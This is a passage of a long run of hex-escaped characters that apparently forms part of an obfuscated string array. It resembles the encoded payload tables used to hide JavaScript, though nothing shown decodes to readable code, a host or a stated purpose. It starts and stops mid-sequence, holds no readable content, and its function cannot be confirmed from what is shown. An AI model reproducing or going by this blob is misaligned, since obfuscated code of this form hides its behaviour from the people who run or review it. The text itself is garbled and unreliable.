5C\x31\x6E\x5C\x6B\x5C\x61\x5C\x43\x5C\x63\x5C\x67\x5C\x57\x5C\x69\x5C\x63\x5C\x66\x5C\x72\x5C\x50\x5C\x72\x5C\x66\x5C\x63\x5C\x67\x5C\x31\x69\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x70\x5C\x4A\x5C\x50\x5C\x65\x5C\x66\x5C\x72\x5C\x31\x66\x5C\x72\x5C\x66\x5C\x64\x5C\x67\x5C\x61\x5C\x57\x5C\x6B\x5C\x61\x5C\x31\x33\x5C\x67\x5C\x61\x5C\x77\x5C\x67\x5C\x61\x5C\x77\x5C\x75\x5C\x61\x5C\x31\x70\x5C\x6B\x5C\x61\x5C\x31\x36\x5C\x4A\x5C\x67\x5C\x61\x5C\x31\x63\x5C\x63\x5C\x6D\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x4F\x5C\x6B\x5C\x6A\x5C\x4D\x5C\x63\x5C\x6E\x5C\x6F\x5C\x31\x72\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x6A\x5C\x31\x68\x5C\x6B\x5C\x6A\x5C\x31\x69\x5C\x63\x5C\x6E\x5C\x6F\x5C\x71\x5C\x67\x5C\x57\x5C\x69\x5C\x63\x5C\x66\x5C\x72\x5C\x50\x5C\x72\x5C\x66\x5C\x63\x5C\x6E\x5C\x66\x5C\x72\x5C\x31\x33\x5C\x72\x5C\x66\x5C\x6F\x5C\x6D\x5C\x71\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x31\x72\x5C\x6E\x5C\x6F\x5C\x31\x64\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x4F\x5C\x6B\x5C\x31\x6D\x5C\x63\x5C\x6E\x5C\x66\x5C\x72\x5C\x31\x6D\x5C\x72\x5C\x66\x5C\x6F\x5C\x6D\x5C\x31\x64\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x31\x39\x5C\x6E\x5C\x66\x5C\x41\x5C\x6A\x5C\x76\x5C\x72\x5C\x69\x5C\x66\x5C\x6F\x5C\x6D\x5C\x31\x34\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x72\x5C\x63\x5C\x6D\x5C\x6E\x5C\x66\x5C\x75\x5C\x42\x5C\x65\x5C\x66\x5C\x62\x5C\x61\x5C\x31\x32\x5C\x67\x5C\x62\x5C\x31\x36\x5C\x6B\x5C\x4E\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x62\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x6C\x5C\x62\x5C\x31\x61\x5C\x65\x5C\x6A\x5C\x76\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x62\x5C\x31\x74\x5C\x65\x5C\x66\x5C\x62\x5C\x61\x5C\x31\x6E\x5C\x6B\x5C\x61\x5C\x43\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x62\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x66\x5C\x31\x69\x5C\x66\x5C\x74\x5C\x79\x5C\x65\x5C\x73\x5C\x74\x5C\x53\x5C\x64\x5C\x7A\x5C\x31\x6F\x5C\x67\x5C\x53\x5C\x62\x5C\x31\x67\x5C\x65\x5C\x66\x5C\x6D\x5C\x31\x6B\x5C\x62\x5C\x61\x5C\x31\x31\x5C\x66\x5C\x74\x5C\x66\x5C\x6D\x5C\x61\x5C\x31\x61\x5C\x62\x5C\x61\x5C\x31\x31\x5C\x66\x5C\x64\x5C\x41\x5C\x64\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x66\x5C\x31\x69\x5C\x66\x5C\x74\x5C\x79\x5C\x65\x5C\x73\x5C\x74\x5C\x53\x5C\x64\x5C\x7A\x5C\x31\x6F\x5C\x67\x5C\x53\x5C\x62\x5C\x31\x67\x5C\x65\x5C\x66\x5C\x61\x5C\x31\x68\x5C\x6B\x5C\x49\x5C\x66\x5C\x74\x5C\x66\x5C\x61\x5C\x46\x5C\x66\x5C\x64\x5C\x41\x5C\x64\x5C\x41\x5C\x64\x5C\x41\x5C\x64\x5C\x41\x5C\x41\x5C\x64\x5C\x41\x5C\x5A\x5C\x65\x5C\x61\x5C\x61\x5C\x62\x5C\x61\x5C\x31\x39\x5C\x65\x5C\x66\x5C\x31\x31\x5C\x52\x5C\x6B\x5C\x31\x36\x5C\x66\x5C\x64\x5C\x64\x5C\x7A\x5C\x42\x5C\x62\x5C\x61\x5C\x45\x5C\x65\x5C\x7A\x5C\x50\x5C\x4A\x5C\x63\x5C\x6D\x5C\x61\x5C\x47\x5C\x6D\x5C\x61\x5C\x5A\x5C\x6D\x5C\x31\x6B\x5C\x6D\x5C\x6B\x5C\x6D\x5C\x63\x5C\x72\x5C\x61\x5C\x31\x66\x5C\x72\x5C\x63\x5C\x31\x41\x5C\x61\x5C\x31\x65\x5C\x69\x5C\x61\x5C\x78\x5C\x6B\x5C\x61\x5C\x76\x5C\x6B\x5C\x61\x5C\x79\x5C\x31\x76\x5C\x61\x5C\x4E\x5C\x6B\x5C\x61\x5C\x51\x5C\x69\x5C\x63\x5C\x72\x5C\x61\x5C\x51\x5C\x74\x5C\x61\x5C\x61\x5C\x4A\x5C\x66\x5C\x61\x5C\x6C\x5C\x66\x5C\x74\x5C\x61\x5C\x4F\x5C\x4A\x5C\x63\x5C\x61\x5C\x73\x5C\x63\x5C\x74\x5C\x61\x5C\x31\x30\x5C\x4A\x5C\x79\x5C\x65\x5C\x4D\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x50\x5C\x69\x5C\x63\x5C\x63\x5C\x75\x5C\x43\x5C\x67\x5C\x6A\x5C\x45\x5C\x69\x5C\x66\x5C\x6F\x5C\x31\x34\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x6A\x5C\x31\x62\x5C\x6B\x5C\x31\x36\x5C\x63\x5C\x6E\x5C\x66\x5C\x75\x5C\x61\x5C\x4C\x5C\x65\x5C\x43\x5C\x67\x5C\x73\x5C\x69\x5C\x52\x5C\x75\x5C\x73\x5C\x6F\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x62\x5C\x31\x37\x5C\x75\x5C\x73\x5C\x72\x5C\x72\x5C\x64\x5C\x7A\x5C\x61\x5C\x4C\x5C\x65\x5C\x43\x5C\x67\x5C\x31\x30\x5C\x69\x5C\x52\x5C\x75\x5C\x31\x30\x5C\x6F\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x68\x5C\x62\x5C\x31\x37\x5C\x75\x5C\x31\x30\x5C\x72\x5C\x72\x5C\x64\x5C\x7A\x5C\x5A\x5C\x65\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x68\x5C\x55\x5C\x31\x30\x5C\x54\x5C\x62\x5C\x61\x5C\x31\x38\x5C\x69\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x69\x5C\x63\x5C\x64\x5C\x7A\x5C\x50\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x68\x5C\x55\x5C\x31\x30\x5C\x54\x5C\x62\x5C\x57\x5C\x75\x5C\x61\x5C\x53\x5C\x41\x5C\x41\x5C\x43\x5C\x67\x5C\x31\x33\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x33\x5C\x62\x5C\x42\x5C\x70\x5C\x75\x5C\x43\x5C\x67\x5C\x31\x71\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x6A\x5C\x48\x5C\x62\x5C\x42\x5C\x70\x5C\x74\x5C\x61\x5C\x31\x35\x5C\x69\x5C\x31\x71\x5C\x62\x5C\x61\x5C\x31\x6A\x5C\x65\x5C\x52\x5C\x74\x5C\x4C\x5C\x64\x5C\x74\x5C\x61\x5C\x4D\x5C\x69\x5C\x31\x71\x5C\x62\x5C\x61\x5C\x31\x6A\x5C\x65\x5C\x31\x31\x5C\x74\x5C\x31\x6A\x5C\x64\x5C\x74\x5C\x61\x5C\x56\x5C\x69\x5C\x31\x71\x5C\x62\x5C\x61\x5C\x31\x6A\x5C\x65\x5C\x31\x70\x5C\x74\x5C\x61\x5C\x52\x5C\x64\x5C\x74\x5C\x31\x6D\x5C\x69\x5C\x6A\x5C\x43\x5C\x55\x5C\x6A\x5C\x53\x5C\x65\x5C\x61\x5C\x4D\x5C\x74\x5C\x61\x5C\x52\x5C\x64\x5C\x54\x5C\x72\x5C\x66\x5C\x67\x5C\x66\x5C\x72\x5C\x61\x5C\x56\x5C\x72\x5C\x66\x5C\x74\x5C\x67\x5C\x66\x5C\x72\x5C\x61\x5C\x31\x35\x5C\x75\x5C\x43\x5C\x67\x5C\x4E\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x4E\x5C\x62\x5C\x42\x5C\x70\x5C\x75\x5C\x43\x5C\x67\x5C\x42\x5C\x4E\x5C\x69\x5C\x42\x5C\x65\x5C\x66\x5C\x6F\x5C\x4B\x5C\x6E\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x61\x5C\x65\x5C\x4E\x5C\x64\x5C\x75\x5C\x5A\x5C\x65\x5C\x4E\x5C\x62\x5C\x61\x5C\x4B\x5C\x65\x5C\x63\x5C\x61\x5C\x59\x5C\x4A\x5C\x6D\x5C\x6D\x5C\x61\x5C\x48\x5C\x62\x5C\x61\x5C\x44\x5C\x62\x5C\x61\x5C\x6A\x5C\x6D\x5C\x61\x5C\x31\x77\x5C\x6D\x5C\x63\x5C\x64\x5C\x6E\x5C\x6B\x5C\x61\x5C\x68\x5C\x68\x5C\x4E\x5C\x62\x5C\x61\x5C\x4B\x5C\x65\x5C\x63\x5C\x6A\x5C\x31\x65\x5C\x4A\x5C\x6D\x5C\x6D\x5C\x61\x5C\x48\x5C\x62\x5C\x61\x5C\x44\x5C\x62\x5C\x61\x5C\x6A\x5C\x6D\x5C\x61\x5C\x31\x77\x5C\x6D\x5C\x63\x5C\x64\x5C\x6E\x5C\x6B\x5C\x61\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x61\x5C\x31\x6F\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x61\x5C\x31\x37\x5C\x42\x5C\x6A\x5C\x4C\x5C\x62\x5C\x50\x5C\x75\x5C\x43\x5C\x67\x5C\x31\x66\x5C\x69\x5C\x61\x5C\x31\x6F\x5C\x41\x5C\x31\x6C\x5C\x67\x5C\x5A\x5C\x65\x5C\x4E\x5C\x62\x5C\x61\x5C\x4B\x5C\x65\x5C\x63\x5C\x6F\x5C\x31\x6E\x5C\x63\x5C\x64\x5C\x6E\x5C\x6B\x5C\x61\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x53\x5C\x69\x5C\x42\x5C\x4E\x5C\x62\x5C\x31\x74\x5C\x65\x5C\x66\x5C\x31\x6E\x5C\x4A\x5C\x6A\x5C\x77\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x66\x5C\x53\x5C\x66\x5C\x64\x5C\x75\x5C\x43\x5C\x67\x5C\x31\x66\x5C\x69\x5C\x53\x5C\x41\x5C\x31\x6C\x5C\x7A\x5C\x43\x5C\x67\x5C\x31\x66\x5C\x69\x5C\x6A\x5C\x6A\x5C\x41\x5C\x6A\x5C\x45\x5C\x72\x5C\x69\x5C\x66\x5C\x6F\x5C\x31\x39\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x6A\x5C\x31\x37\x5C\x6B\x5C\x61\x5C\x43\x5C\x63\x5C\x6E\x5C\x6F\x5C\x71\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x6E\x5C\x6B\x5C\x61\x5C\x43\x5C\x63\x5C\x67\x5C\x57\x5C\x69\x5C\x63\x5C\x66\x5C\x72\x5C\x50\x5C\x72\x5C\x66\x5C\x63\x5C\x67\x5C\x31\x69\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x70\x5C\x4A\x5C\x50\x5C\x65\x5C\x66\x5C\x72\x5C\x31\x66\x5C\x72\x5C\x66\x5C\x64\x5C\x67\x5C\x61\x5C\x57\x5C\x6B\x5C\x61\x5C\x31\x33\x5C\x67\x5C\x61\x5C\x77\x5C\x67\x5C\x61\x5C\x77\x5C\x75\x5C\x61\x5C\x31\x70\x5C\x6B\x5C\x61\x5C\x31\x36\x5C\x4A\x5C\x67\x5C\x61\x5C\x31\x63\x5C\x63\x5C\x6D\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x4F\x5C\x6B\x5C\x6A\x5C\x4D\x5C\x63\x5C\x6E\x5C\x6F\x5C\x31\x72\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x6A\x5C\x31\x68\x5C\x6B\x5C\x6A\x5C\x31\x69\x5C\x63\x5C\x6E\x5C\x6F\x5C\x71\x5C\x67\x5C\x57\x5C\x69\x5C\x63\x5C\x66\x5C\x72\x5C\x50\x5C\x72\x5C\x66\x5C\x63\x5C\x6E\x5C\x66\x5C\x72\x5C\x31\x33\x5C\x72\x5C\x66\x5C\x6F\x5C\x6D\x5C\x71\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x31\x72\x5C\x6E\x5C\x6F\x5C\x31\x64\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x4F\x5C\x6B\x5C\x31\x6D\x5C\x63\x5C\x6E\x5C\x66\x5C\x72\x5C\x31\x6D\x5C\x72\x5C\x66\x5C\x6F\x5C\x6D\x5C\x31\x64\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x31\x39\x5C\x6E\x5C\x66\x5C\x41\x5C\x6A\x5C\x45\x5C\x72\x5C\x69\x5C\x66\x5C\x6F\x5C\x6D\x5C\x31\x34\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x72\x5C\x63\x5C\x6D\x5C\x6E\x5C\x66\x5C\x75\x5C\x42\x5C\x65\x5C\x66\x5C\x62\x5C\x61\x5C\x31\x32\x5C\x67\x5C\x62\x5C\x31\x36\x5C\x6B\x5C\x4E\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x62\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x6C\x5C\x62\x5C\x31\x61\x5C\x65\x5C\x6A\x5C\x45\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x62\x5C\x31\x74\x5C\x65\x5C\x66\x5C\x62\x5C\x61\x5C\x31\x6E\x5C\x6B\x5C\x61\x5C\x43\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x62\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x66\x5C\x31\x69\x5C\x66\x5C\x74\x5C\x79\x5C\x65\x5C\x73\x5C\x74\x5C\x53\x5C\x64\x5C\x7A\x5C\x31\x6F\x5C\x67\x5C\x53\x5C\x62\x5C\x31\x67\x5C\x65\x5C\x66\x5C\x6D\x5C\x31\x6B\x5C\x62\x5C\x61\x5C\x31\x31\x5C\x66\x5C\x74\x5C\x66\x5C\x6D\x5C\x61\x5C\x31\x61\x5C\x62\x5C\x61\x5C\x31\x31\x5C\x66\x5C\x64\x5C\x41\x5C\x64\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x66\x5C\x31\x69\x5C\x66\x5C\x74\x5C\x79\x5C\x65\x5C\x73\x5C\x74\x5C\x53\x5C\x64\x5C\x7A\x5C\x31\x6F\x5C\x67\x5C\x53\x5C\x62\x5C\x31\x67\x5C\x65\x5C\x66\x5C\x61\x5C\x31\x68\x5C\x6B\x5C\x49\x5C\x66\x5C\x74\x5C\x66\x5C\x61\x5C\x46\x5C\x66\x5C\x64\x5C\x41\x5C\x64\x5C\x41\x5C\x64\x5C\x41\x5C\x64\x5C\x41\x5C\x41\x5C\x64\x5C\x41\x5C\x41\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x63\x5C\x62\x5C\x61\x5C\x31\x64\x5C\x6B\x5C\x61\x5C\x31\x6D\x5C\x63\x5C\x64\x5C\x62\x5C\x31\x62\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x51\x5C\x69\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x62\x5C\x61\x5C\x71\x5C\x65\x5C\x64\x5C\x75\x5C\x42\x5C\x62\x5C\x61\x5C\x45\x5C\x65\x5C\x7A\x5C\x50\x5C\x4A\x5C\x63\x5C\x6D\x5C\x61\x5C\x47\x5C\x6D\x5C\x61\x5C\x5A\x5C\x6D\x5C\x31\x6B\x5C\x6D\x5C\x6B\x5C\x6D\x5C\x63\x5C\x72\x5C\x51\x5C\x72\x5C\x63\x5C\x31\x41\x5C\x61\x5C\x31\x65\x5C\x69\x5C\x61\x5C\x78\x5C\x6B\x5C\x61\x5C\x76\x5C\x6B\x5C\x61\x5C\x79\x5C\x31\x76\x5C\x61\x5C\x4E\x5C\x6B\x5C\x61\x5C\x51\x5C\x69\x5C\x77\x5C\x63\x5C\x74\x5C\x61\x5C\x61\x5C\x4A\x5C\x66\x5C\x61\x5C\x6C\x5C\x66\x5C\x74\x5C\x61\x5C\x4F\x5C\x4A\x5C\x63\x5C\x61\x5C\x73\x5C\x63\x5C\x74\x5C\x61\x5C\x31\x30\x5C\x4A\x5C\x79\x5C\x65\x5C\x6C\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x56\x5C\x69\x5C\x63\x5C\x63\x5C\x75\x5C\x43\x5C\x67\x5C\x58\x5C\x69\x5C\x66\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x64\x5C\x63\x5C\x6E\x5C\x66\x5C\x75\x5C\x61\x5C\x4C\x5C\x65\x5C\x43\x5C\x67\x5C\x73\x5C\x69\x5C\x52\x5C\x75\x5C\x73\x5C\x6F\x5C\x6C\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x62\x5C\x31\x37\x5C\x75\x5C\x73\x5C\x72\x5C\x72\x5C\x64\x5C\x7A\x5C\x61\x5C\x4C\x5C\x65\x5C\x43\x5C\x67\x5C\x31\x30\x5C\x69\x5C\x52\x5C\x75\x5C\x31\x30\x5C\x6F\x5C\x6C\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x68\x5C\x62\x5C\x31\x37\x5C\x75\x5C\x31\x30\x5C\x72\x5C\x72\x5C\x64\x5C\x7A\x5C\x5A\x5C\x65\x5C\x6C\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x68\x5C\x55\x5C\x31\x30\x5C\x54\x5C\x62\x5C\x61\x5C\x31\x38\x5C\x69\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x69\x5C\x63\x5C\x64\x5C\x7A\x5C\x56\x5C\x69\x5C\x6C\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x68\x5C\x55\x5C\x31\x30\x5C\x54\x5C\x62\x5C\x57\x5C\x75\x5C\x61\x5C\x53\x5C\x41\x5C\x41\x5C\x43\x5C\x67\x5C\x59\x5C\x69\x5C\x6C\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x33\x5C\x62\x5C\x42\x5C\x70\x5C\x75\x5C\x43\x5C\x67\x5C\x49\x5C\x69\x5C\x6C\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x4E\x5C\x62\x5C\x42\x5C\x70\x5C\x75\x5C\x43\x5C\x67\x5C\x42\x5C\x49\x5C\x69\x5C\x42\x5C\x65\x5C\x66\x5C\x6F\x5C\x4B\x5C\x6E\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x61\x5C\x65\x5C\x49\x5C\x64\x5C\x75\x5C\x5A\x5C\x65\x5C\x49\x5C\x62\x5C\x61\x5C\x4B\x5C\x65\x5C\x63\x5C\x6D\x5C\x6D\x5C\x61\x5C\x48\x5C\x62\x5C\x61\x5C\x44\x5C\x62\x5C\x61\x5C\x6A\x5C\x6D\x5C\x61\x5C\x31\x77\x5C\x6D\x5C\x63\x5C\x64\x5C\x6E\x5C\x6B\x5C\x61\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x4F\x5C\x69\x5C\x6C\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x61\x5C\x31\x37\x5C\x42\x5C\x6A\x5C\x4C\x5C\x62\x5C\x50\x5C\x75\x5C\x43\x5C\x67\x5C\x31\x65\x5C\x69\x5C\x4F\x5C\x41\x5C\x31\x6C\x5C\x67\x5C\x5A\x5C\x65\x5C\x49\x5C\x62\x5C\x61\x5C\x4B\x5C\x65\x5C\x63\x5C\x6F\x5C\x31\x6E\x5C\x63\x5C\x64\x5C\x6E\x5C\x6B\x5C\x61\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x31\x77\x5C\x69\x5C\x42\x5C\x49\x5C\x62\x5C\x31\x74\x5C\x65\x5C\x66\x5C\x31\x6E\x5C\x4A\x5C\x6A\x5C\x77\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x66\x5C\x53\x5C\x66\x5C\x64\x5C\x75\x5C\x43\x5C\x67\x5C\x31\x65\x5C\x69\x5C\x31\x77\x5C\x41\x5C\x31\x6C\x5C\x7A\x5C\x43\x5C\x67\x5C\x31\x65\x5C\x69\x5C\x6A\x5C\x6A\x5C\x41\x5C\x58\x5C\x72\x5C\x69\x5C\x66\x5C\x6F\x5C\x31\x39\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x64\x5C\x6B\x5C\x61\x5C\x43\x5C\x63\x5C\x6E\x5C\x6F\x5C\x71\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x64\x5C\x6B\x5C\x31\x6E\x5C\x63\x5C\x67\x5C\x57\x5C\x69\x5C\x63\x5C\x66\x5C\x72\x5C\x56\x5C\x72\x5C\x66\x5C\x63\x5C\x67\x5C\x31\x69\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x70\x5C\x4A\x5C\x50\x5C\x65\x5C\x66\x5C\x72\x5C\x31\x65\x5C\x72\x5C\x66\x5C\x64\x5C\x67\x5C\x61\x5C\x57\x5C\x6B\x5C\x61\x5C\x31\x33\x5C\x67\x5C\x61\x5C\x77\x5C\x67\x5C\x61\x5C\x77\x5C\x75\x5C\x61\x5C\x31\x70\x5C\x6B\x5C\x61\x5C\x31\x36\x5C\x4A\x5C\x67\x5C\x61\x5C\x31\x63\x5C\x63\x5C\x6D\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x31\x72\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x64\x5C\x6B\x5C\x31\x33\x5C\x63\x5C\x6E\x5C\x6F\x5C\x71\x5C\x67\x5C\x57\x5C\x69\x5C\x63\x5C\x66\x5C\x72\x5C\x56\x5C\x72\x5C\x66\x5C\x63\x5C\x6E\x5C\x66\x5C\x72\x5C\x59\x5C\x72\x5C\x66\x5C\x6F\x5C\x6D\x5C\x71\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x31\x72\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x31\x39\x5C\x6E\x5C\x66\x5C\x41\x5C\x58\x5C\x72\x5C\x69\x5C\x66\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x72\x5C\x63\x5C\x6D\x5C\x6E\x5C\x66\x5C\x75\x5C\x42\x5C\x65\x5C\x63\x5C\x62\x5C\x61\x5C\x31\x64\x5C\x6B\x5C\x61\x5C\x31\x6D\x5C\x63\x5C\x64\x5C\x62\x5C\x31\x61\x5C\x65\x5C\x58\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x66\x5C\x62\x5C\x61\x5C\x31\x64\x5C\x6B\x5C\x31\x6E\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x62\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x66\x5C\x31\x69\x5C\x66\x5C\x74\x5C\x79\x5C\x65\x5C\x73\x5C\x74\x5C\x53\x5C\x64\x5C\x7A\x5C\x31\x6F\x5C\x67\x5C\x53\x5C\x62\x5C\x31\x67\x5C\x65\x5C\x66\x5C\x6D\x5C\x31\x6B\x5C\x62\x5C\x61\x5C\x31\x31\x5C\x66\x5C\x74\x5C\x66\x5C\x6D\x5C\x31\x31\x5C\x43\x5C\x62\x5C\x61\x5C\x31\x31\x5C\x66\x5C\x64\x5C\x41\x5C\x64\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x66\x5C\x31\x69\x5C\x66\x5C\x74\x5C\x79\x5C\x65\x5C\x73\x5C\x74\x5C\x53\x5C\x64\x5C\x7A\x5C\x31\x6F\x5C\x67\x5C\x53\x5C\x62\x5C\x31\x67\x5C\x65\x5C\x66\x5C\x61\x5C\x31\x68\x5C\x6B\x5C\x49\x5C\x66\x5C\x74\x5C\x66\x5C\x61\x5C\x46\x5C\x66\x5C\x64\x5C\x41\x5C\x64\x5C\x41\x5C\x64\x5C\x41\x5C\x41\x5C\x64\x5C\x41\x5C\x64\x5C\x75\x5C\x6A\x5C\x31\x32\x5C\x62\x5C\x31\x31\x5C\x31\x6A\x5C\x69\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x6C\x5C\x69\x5C\x6A\x5C\x31\x6A\x5C\x62\x5C\x31\x31\x5C\x31\x70\x5C\x65\x5C\x63\x5C\x31\x31\x5C\x4B\x5C\x63\x5C\x64\x5C\x75\x5C\x5A\x5C\x65\x5C\x6C\x5C\x69\x5C\x69\x5C\x31\x31\x5C\x71\x5C\x64\x5C\x7A\x5C\x6A\x5C\x31\x32\x5C\x62\x5C\x31\x31\x5C\x51\x5C\x62\x5C\x57\x5C\x69\x5C\x63\x5C\x61\x5C\x59\x5C\x4A\x5C\x6D\x5C\x6D\x5C\x61\x5C\x48\x5C\x62\x5C\x77\x5C\x31\x39\x5C\x62\x5C\x61\x5C\x6A\x5C\x6D\x5C\x63\x5C\x41\x5C\x6C\x5C\x62\x5C\x6A\x5C\x31\x66\x5C\x65\x5C\x63\x5C\x57\x5C\x63\x5C\x74\x5C\x63\x5C\x61\x5C\x59\x5C\x4A\x5C\x6D\x5C\x6D\x5C\x61\x5C\x48\x5C\x62\x5C\x77\x5C\x31\x39\x5C\x62\x5C\x61\x5C\x6A\x5C\x6D\x5C\x63\x5C\x64\x5C\x75\x5C\x6C\x5C\x62\x5C\x6A\x5C\x31\x66\x5C\x65\x5C\x63\x5C\x31\x31\x5C\x6C\x5C\x63\x5C\x74\x5C\x63\x5C\x31\x31\x5C\x48\x5C\x63\x5C\x64\x5C\x75\x5C\x6C\x5C\x62\x5C\x6A\x5C\x31\x66\x5C\x65\x5C\x63\x5C\x31\x33\x5C\x63\x5C\x74\x5C\x63\x5C\x31\x31\x5C\x59\x5C\x67\x5C\x31\x31\x5C\x58\x5C\x67\x5C\x31\x31\x5C\x73\x5C\x63\x5C\x64\x5C\x75\x5C\x6C\x5C\x62\x5C\x31\x31\x5C\x31\x30\x5C\x69\x5C\x63\x5C\x31\x31\x5C\x4C\x5C\x63\x5C\x41\x22\x2C\x22\x5C\x68\x22\x2C\x22\x5C\x46\x5C\x4F\x5C\x78\x5C\x73\x5C\x70\x22\x2C\x22\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x4E\x5C\x71\x5C\x44\x5C\x68\x5C\x68\x5C\x68\x5C\x76\x5C\x73\x5C\x4E\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x49\x5C\x78\x5C\x71\x5C\x46\x5C\x46\x5C\x68\x5C\x68\x5C\x48\x5C\x6C\x5C\x6C\x5C\x